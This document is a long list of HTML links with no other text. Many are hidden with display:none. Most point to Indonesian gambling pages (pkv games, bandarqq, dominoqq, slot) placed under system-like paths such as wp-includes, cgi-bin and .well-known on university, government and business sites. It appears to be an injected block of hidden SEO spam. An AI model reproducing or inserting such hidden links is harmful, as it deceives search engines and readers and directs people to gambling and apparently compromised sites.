<a href="https://www.villacollege.edu.mv/storage/bandarqq/" style="display: none;">https://www.villacollege.edu.mv/storage/bandarqq/</a>
<a href="https://www.villacollege.edu.mv/storage/dominoqq/" style="display: none;">https://www.villacollege.edu.mv/storage/dominoqq/</a>
<a href="https://www.villacollege.edu.mv/storage/slot-thailand/" style="display: none;">https://www.villacollege.edu.mv/storage/slot-thailand/</a>
<a href="https://bydpusatjakarta.id/">https://bydpusatjakarta.id/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://epaper.dailyk2.com/pkvgames/" style="display: none;">https://epaper.dailyk2.com/pkvgames/</a>
<a href="https://epaper.dailyk2.com/bandarqq/" style="display: none;">https://epaper.dailyk2.com/bandarqq/</a>
<a href="https://epaper.dailyk2.com/dominoqq/" style="display: none;">https://epaper.dailyk2.com/dominoqq/</a>
<a href="https://epaper.dailyk2.com/assets/5ribu/" style="display: none;">https://epaper.dailyk2.com/assets/5ribu/</a>
<a href="https://epaper.dailyk2.com/assets/10ribu/" style="display: none;">https://epaper.dailyk2.com/assets/10ribu/</a>
<a href="https://epaper.dailyk2.com/assets/bonus/" style="display: none;">https://epaper.dailyk2.com/assets/bonus/</a>
<a href="https://epaper.dailyk2.com/assets/garansi/" style="display: none;">https://epaper.dailyk2.com/assets/garansi/</a>
<a href="https://epaper.dailyk2.com/assets/scatter/" style="display: none;">https://epaper.dailyk2.com/assets/scatter/</a>
<a href="https://grandmekarsariresidence.id/cgi/pkvgames/" style="display: none;">https://grandmekarsariresidence.id/cgi/pkvgames/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://dolibardev.craftproject.fr/">https://dolibardev.craftproject.fr/</a>
<a href="https://aosfoc.ma/">https://aosfoc.ma/</a>
<a href="https://prcth.org.pk/contact-us/">https://prcth.org.pk/contact-us/</a>
<a href="https://prcth.org.pk/wp/">https://prcth.org.pk/wp/</a>
<a href="https://kollamvartha.com/well-known/pki-validation/">https://kollamvartha.com/well-known/pki-validation/</a>
<a href="https://www.lawnsbyleollc.com/.tmb/">https://www.lawnsbyleollc.com/.tmb/</a>
<a href="https://eloracamera.com/wp-includes/">https://eloracamera.com/wp-includes/</a>
<a href="https://ulysseblau.com/.tmb/">https://ulysseblau.com/.tmb/</a>
<a href="https://www.samutprakanimmigration.go.th/">https://www.samutprakanimmigration.go.th/</a>
<a href="https://exodus.chouchoute.com.br/">https://exodus.chouchoute.com.br/</a>
<a href="https://blog.brofesional.id/wp-content/uploads/">https://blog.brofesional.id/wp-content/uploads/</a>
<a href="http://oongmaryonopencaksilataward.org/">http://oongmaryonopencaksilataward.org/</a>
<a href="http://rosaliasciortino.com/about-us/">http://rosaliasciortino.com/about-us/</a>
<a href="https://seajunction.org/cgi-bin/">https://seajunction.org/cgi-bin/</a>
<a href="https://fikes.uika-bogor.ac.id/well-known/">https://fikes.uika-bogor.ac.id/well-known/</a>
<a href="https://tsgos.com/">https://tsgos.com/</a>
<a href="https://usaktercuman.com/">https://usaktercuman.com/</a>
<a href="https://fespsp.org.br/bonus/">https://fespsp.org.br/bonus/</a>
<a href="https://www2.immigrazione.regione.toscana.it/">https://www2.immigrazione.regione.toscana.it/</a>
<a href="https://bhafc-fab.co.uk/5k/">https://bhafc-fab.co.uk/5k/</a>
<a href="http://graugaardlarsen.dk/">http://graugaardlarsen.dk/</a>
<a href="https://iford-cm.org/accueil/">https://iford-cm.org/accueil/</a>
<a href="https://iford-cm.org/presentation/">https://iford-cm.org/presentation/</a>
<a href="https://blog.ecoflow.com/jp/wp-content/">https://blog.ecoflow.com/jp/wp-content/</a>
<a href="https://blog.ecoflow.com/jp/mpo/">https://blog.ecoflow.com/jp/mpo/</a>
<a href="https://blog.ecoflow.com/jp/qris/">https://blog.ecoflow.com/jp/qris/</a>
<a href="https://dlv.lv/images/rp/">https://dlv.lv/images/rp/</a>
<a href="https://dlv.lv/images/bandarqq/">https://dlv.lv/images/bandarqq/</a>
<a href="https://dlv.lv/images/d25/">https://dlv.lv/images/d25/</a>
<a href="https://dlv.lv/images/d50/">https://dlv.lv/images/d50/</a>
<a href="https://dlv.lv/images/slot1131/">https://dlv.lv/images/slot1131/</a>
<a href="https://dlv.lv/images/pkv-games/">https://dlv.lv/images/pkv-games/</a>
<a href="https://dlv.lv/images/dominoqq/">https://dlv.lv/images/dominoqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/">https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/</a>
<a href="https://ptsiap.com/wp-content/uploads/product-blocks/">https://ptsiap.com/wp-content/uploads/product-blocks/</a>
<a href="https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/">https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/">https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/">https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/</a>
<a href="https://mir.dei.uc.pt/">https://mir.dei.uc.pt/</a>
<a href="https://www.lawpromo.com/m-policy/" style="display: none;">https://www.lawpromo.com/m-policy/</a>
<a href="https://www.lawpromo.com/menu/" style="display: none;">https://www.lawpromo.com/menu/</a>
<a href="https://tevta.gop.pk/" style="display: none;">https://tevta.gop.pk/</a>
<a href="https://mtsalkhalifah.com/profil/" style="display: none;">https://mtsalkhalifah.com/profil/</a>
<a href="https://mtsalkhalifah.com/scatter/" style="display: none;">https://mtsalkhalifah.com/scatter/</a>
<a href="https://mtsalkhalifah.com/akademik/" style="display: none;">https://mtsalkhalifah.com/akademik/</a>
<a href="https://mtsalkhalifah.com/tentang-kami/" style="display: none;">https://mtsalkhalifah.com/tentang-kami/</a>
<a href="https://www.nobelkitabevi.com.tr/upload/">https://www.nobelkitabevi.com.tr/upload/</a>
<a href="https://www.umutpina.com.tr/img/">https://www.umutpina.com.tr/img/</a>
<a href="https://aleppo.ie/assets/">https://aleppo.ie/assets/</a>
<a href="https://gwtimpex.co.uk/">https://gwtimpex.co.uk/</a>
<a href="https://jeraghlighting.com/wp-includes/js/">https://jeraghlighting.com/wp-includes/js/</a>
<a href="https://saigonocean.com/">https://saigonocean.com/</a>
<a href="http://wikibon.org/blog/mx/">http://wikibon.org/blog/mx/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="https://sidental.hr/contact/">https://sidental.hr/contact/</a>
<a href="https://sidental.hr/about/">https://sidental.hr/about/</a>
<a href="http://productinfo.yssasia.com/mpo/">http://productinfo.yssasia.com/mpo/</a>
<a href="https://oilpalmconsultant.co.id/.tmb/">https://oilpalmconsultant.co.id/.tmb/</a>
<a href="https://oilpalmconsultant.co.id/well-known/">https://oilpalmconsultant.co.id/well-known/</a>
<a href="https://tempatniaga.id/news/">https://tempatniaga.id/news/</a>
<a href="https://tempatniaga.id/berita/">https://tempatniaga.id/berita/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://mmbookdownload.com/contact/">https://mmbookdownload.com/contact/</a>
<a href="https://mmbookdownload.com/mail/pkv-games/">https://mmbookdownload.com/mail/pkv-games/</a>
<a href="https://mmbookdownload.com/mail/bandarqq/">https://mmbookdownload.com/mail/bandarqq/</a>
<a href="https://mmbookdownload.com/mail/dominoqq/">https://mmbookdownload.com/mail/dominoqq/</a>
<a href="https://www.arfisioterapia.it/.tmb/">https://www.arfisioterapia.it/.tmb/</a>
<a href="https://www.blue-pangolin.net/wp-content/uploads/cache/">https://www.blue-pangolin.net/wp-content/uploads/cache/</a>
<a href="https://www.finanziamenti-a-fondo-perduto.it/">https://www.finanziamenti-a-fondo-perduto.it/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/pkv/">https://www.arfisioterapia.it/wp-content/cache/pkv/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/bandarqq/">https://www.arfisioterapia.it/wp-content/cache/bandarqq/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/dominoqq/">https://www.arfisioterapia.it/wp-content/cache/dominoqq/</a>
<a href="http://blog.cromlab.es/">http://blog.cromlab.es/</a>
<a href="https://www.alexacmobil.com/udara-segar.php">mpo slot</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://www.aviaauto.cz/serviscentrum/">mahjong slot</a>
<a href="https://the-ist.com/">depo 25 bonus 25</a>
<a href="http://error.exceedlms.com/">pkv games</a>
<a href="http://forge-dl.puppetlabs.com/index.html">mpo slot</a>
<a href="http://media1.playingforchange.com/index.html">mpo slot</a>
<a href="http://designer.freshmail.com/index.html">mpo slot</a>
<a href="http://dev-media.ihasco.co.uk/index.html">pkv games</a>
<a href="http://video.gestionaleauto.com/index.html">bandarqq</a>
<a href="http://static01.urfooz.com/index.html">dominoqq</a>
<a href="http://media-spirit.idxnow.com/index.html">poker qq</a>
<a href="http://media.enthera.it/index.html">qiu qiu</a>
<a href="http://s.whiteboxdeals.co.uk/index.html">pkv games</a>
<a href="http://pop.altacattlepenning.com/index.html">bandarqq</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ppg.fkip.unisri.ac.id/">https://ppg.fkip.unisri.ac.id/</a>
<a href="https://www.sampanenterprises.com/upload/index.html">https://www.sampanenterprises.com/upload/index.html</a>
<a href="https://ojs.nnw.cz/">https://ojs.nnw.cz/</a>
<a href="https://persadaku.skmi.co.id/">https://persadaku.skmi.co.id/</a>
<a href="https://engineering.skmi.co.id/">https://engineering.skmi.co.id/</a>
<a href="https://digitalindustrial.skmi.co.id/">https://digitalindustrial.skmi.co.id/</a>
<a href="https://www.abm.dz/contact-us/">https://www.abm.dz/contact-us/</a>
<a href="https://fkip.unisri.ac.id/">https://fkip.unisri.ac.id/</a>
<a href="https://blog.rumahdewi.com/-/scatter/">https://blog.rumahdewi.com/-/scatter/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://careers.aajoyland.com/">https://careers.aajoyland.com/</a>
<a href="https://gryphea.org/">https://gryphea.org/</a>
<a href="https://auratrip.com.br/">https://auratrip.com.br/</a>
<a href="https://gbkp-kbd.org/">https://gbkp-kbd.org/</a>
<a href="https://www.ismat.in/pkv-games/">https://www.ismat.in/pkv-games/</a>
<a href="https://www.ismat.in/bandarqq/">https://www.ismat.in/bandarqq/</a>
<a href="https://www.ismat.in/dominoqq/">https://www.ismat.in/dominoqq/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://blog.ecoflow.com/jp/menu">https://blog.ecoflow.com/jp/menu</a>
<a href="https://blog.ecoflow.com/jp/about">https://blog.ecoflow.com/jp/about</a>
<a href="https://blog.ecoflow.com/jp/life">https://blog.ecoflow.com/jp/life</a>
<a href="http://graugaardlarsen.dk/cli/">http://graugaardlarsen.dk/cli/</a>
<a href="http://graugaardlarsen.dk/cache/">http://graugaardlarsen.dk/cache/</a>
<a href="http://graugaardlarsen.dk/grauga/">http://graugaardlarsen.dk/grauga/</a>
<a href="https://nnifi.gnpu.edu.ua/contact/">https://nnifi.gnpu.edu.ua/contact/</a>
<a href="https://nnifi.gnpu.edu.ua/menus/">https://nnifi.gnpu.edu.ua/menus/</a>
<a href="https://nnifi.gnpu.edu.ua/about-us/">https://nnifi.gnpu.edu.ua/about-us/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/pkv-games/">https://bhafc-fab.co.uk/wp-includes/js/pkv-games/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/bandarqq/">https://bhafc-fab.co.uk/wp-includes/js/bandarqq/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/dominoqq/">https://bhafc-fab.co.uk/wp-includes/js/dominoqq/</a>
<a href="https://www.cip-paris.fr/">https://www.cip-paris.fr/</a>
<a href="https://tsgos.com/.tmb/">https://tsgos.com/.tmb/</a>
<a href="http://kpsnusantara.com:81/cgi-bin/">http://kpsnusantara.com:81/cgi-bin/</a>
<a href="https://imsad.org/files/fileman/Uploads/index.html">https://imsad.org/files/fileman/Uploads/index.html</a>
<a href="https://www.act-in.cz/data/uploadHTML/index.html">https://www.act-in.cz/data/uploadHTML/index.html</a>
<a href="https://dlv.lv/images/">https://dlv.lv/images/</a>
<a href="https://seajunction.org/">https://seajunction.org/</a>
<a href="https://exodus.chouchoute.com.br/static/">https://exodus.chouchoute.com.br/static/</a>
<a href="https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/">https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/</a>
<a href="https://prcth.org.pk/">https://prcth.org.pk/</a>
<a href="http://oongmaryonopencaksilataward.org/pkv/">http://oongmaryonopencaksilataward.org/pkv/</a>
<a href="https://nnifi.gnpu.edu.ua/blog/">https://nnifi.gnpu.edu.ua/blog/</a>
<a href="https://utamamotors.com.my/">https://utamamotors.com.my/</a>
<a href="https://pedodonti.nu/wp-content/">https://pedodonti.nu/wp-content/</a>
<a href="https://www.developer.at/">https://www.developer.at/</a>
<a href="https://www.dr-schreiber-wesel.de/">https://www.dr-schreiber-wesel.de/</a>
<a href="https://redr.or.id/about-us/">https://redr.or.id/about-us/</a>
<a href="https://inovamap.com/wp-content/upgrade/">https://inovamap.com/wp-content/upgrade/</a>
<a href="https://backup.sieba-esdm.com/cart/">https://backup.sieba-esdm.com/cart/</a>
<a href="https://blog.rumahdewi.com/">https://blog.rumahdewi.com/</a>
<a href="https://paketwisatabali.com/">https://paketwisatabali.com/</a>
<a href="https://wiratech.co.id/">https://wiratech.co.id/</a>
<a href="https://roblesrubi.com/">https://roblesrubi.com/</a>
<a href="https://sewa.ramesia.com/">https://sewa.ramesia.com/</a>
<a href="http://evideoservice.com/">http://evideoservice.com/</a>
<a href="https://womengolds.com/">https://womengolds.com/</a>
<a href="https://askwedding.in/">https://askwedding.in/</a>
<a href="https://softsysmsg.co.in/">https://softsysmsg.co.in/</a>
<a href="https://softsysnetwork.com/">https://softsysnetwork.com/</a>
<a href="https://indofurniture.id/">https://indofurniture.id/</a>
<a href="https://www.kencanamebel.com/">https://www.kencanamebel.com/</a>
<a href="https://www.sinarmebel.com/">https://www.sinarmebel.com/</a>
